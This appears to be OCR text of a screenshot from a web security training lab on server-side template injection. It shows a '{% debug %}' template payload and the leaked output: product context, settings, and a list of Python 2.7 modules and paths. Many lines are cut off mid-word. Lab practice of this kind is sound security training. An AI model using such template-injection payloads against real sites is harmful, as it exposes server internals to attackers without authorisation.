 https://0a9d00760456270e81483ff100e10001.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection with information disclosure via user-
supplied objects
Submit solution
Back to lab description
Template:
{% debug %}
Preview
Save
{'product': {'name': 'Dancing In The Dark', 'price': '$47.63', 'stock': 814}, 'settings': <LazySettings "None">}{'False': False, 'None': None,
<module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc
<module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from '/usr/lib/python2.7/StringIO.pyc
'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__': <m
in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module '__main__' (built-in)>, '_abcoll':
'/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_codecs': <module '_codecs' (
<module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-gnu.so'>, '_fun
'_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux-gnu.so'>, '_heapq': <mo